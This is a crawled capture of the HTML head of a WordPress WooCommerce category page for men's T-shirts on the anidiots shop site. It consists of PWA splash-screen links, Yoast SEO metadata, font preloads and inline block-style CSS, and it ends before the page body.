

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/
body_size: 83377
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://anidiots.com/xmlrpc.php">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#ffffff">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="anidiots">
<meta name="application-name" content="anidiots">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon"  href="https://anidiots.com/wp-content/uploads/2023/01/LOGO1024PX-1.jpg">
<link rel="apple-touch-icon" sizes="192x192" href="https://anidiots.com/wp-content/uploads/2023/01/LOGO1024PX-1.jpg">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/>
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Men&#039;s T-shirt Archives - anidiots</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CRosarivo%3A400%7CDancing%20Script%3A400%2C600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CRosarivo%3A400%7CDancing%20Script%3A400%2C600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CRosarivo%3A400%7CDancing%20Script%3A400%2C600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><style id="rocket-critical-css">body{margin:0px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover!important}#title_style h1{padding:0px;margin:0px}#descrip{margin:5px 0px 5px 0px}.soc_icon_coneiner{display:inline-block;margin-top:2%;width:100%}.information{box-sizing:border-box;display:inline-block;z-index:999999;width:100%}#main_inform_div{overflow:hidden;box-sizing:border-box;display:table;position:absolute;z-index:1000}.aligment{display:table-cell;width:10%}</style>
	<link rel="canonical" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" />
	<link rel="next" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Men&#039;s T-shirt Archives - anidiots" />
	<meta property="og:url" content="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" />
	<meta property="og:site_name" content="anidiots" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/","url":"https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/","name":"Men's T-shirt Archives - anidiots","isPartOf":{"@id":"https://anidiots.com/#website"},"primaryImageOfPage":{"@id":"https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/#primaryimage"},"image":{"@id":"https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/#primaryimage"},"thumbnailUrl":"https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie.jpg","breadcrumb":{"@id":"https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/#primaryimage","url":"https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie.jpg","contentUrl":"https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie.jpg","width":1250,"height":1250},{"@type":"BreadcrumbList","@id":"https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anidiots.com/"},{"@type":"ListItem","position":2,"name":"Printstory","item":"https://anidiots.com/product-category/printstory/"},{"@type":"ListItem","position":3,"name":"Fashion","item":"https://anidiots.com/product-category/printstory/fashion/"},{"@type":"ListItem","position":4,"name":"Men's T-shirt"}]},{"@type":"WebSite","@id":"https://anidiots.com/#website","url":"https://anidiots.com/","name":"anidiots","description":"New way of thinking........","publisher":{"@id":"https://anidiots.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anidiots.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://anidiots.com/#organization","name":"www.anidiots.com","url":"https://anidiots.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://anidiots.com/#/schema/logo/image/","url":"http://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png","contentUrl":"http://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png","width":571,"height":162,"caption":"www.anidiots.com"},"image":{"@id":"https://anidiots.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100086007281947","https://in.pinterest.com/TheIdiotsStudio/","https://www.instagram.com/theidiots.studio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="anidiots &raquo; Feed" href="https://anidiots.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="anidiots &raquo; Comments Feed" href="https://anidiots.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anidiots &raquo; Men&#039;s T-shirt Category Feed" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/feed/" />
<link rel='preload'  href='https://anidiots.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/css/dnd-upload-wc.css?ver=1.1.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
